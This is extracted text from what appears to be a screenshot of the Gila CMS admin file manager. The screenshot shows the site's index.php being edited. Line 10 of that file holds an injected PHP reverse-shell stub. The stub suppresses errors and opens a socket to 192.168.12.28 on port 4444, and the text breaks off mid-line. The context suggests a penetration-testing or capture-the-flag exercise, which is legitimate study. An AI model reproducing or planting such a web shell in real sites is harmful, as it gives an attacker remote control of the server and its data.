 192.168.12.25/websec/admin/fm?f=./index.php
admin
Dashboard
Content
Administration
..
.htaccess
Dockerfile
LICENSE
app.yaml
assets
composer.json
config.default.php
config.php
index.php
lib
log
robots.txt
index.php Save Rename Delete
1 /*<?php
2 /*!
3 * Gila CMS
4 * Copyright 2017-19 Vasileios Zoumpourlis
5 * Licensed under BSD 3-Clause License
6 */
7
8 include 'src/core/bootstrap.php';
9
10 /*<?php /**/ error_reporting(0); $ip = '192.168.12.28'; $port = 4444; if (($f = 'stream_socket_client') && is_call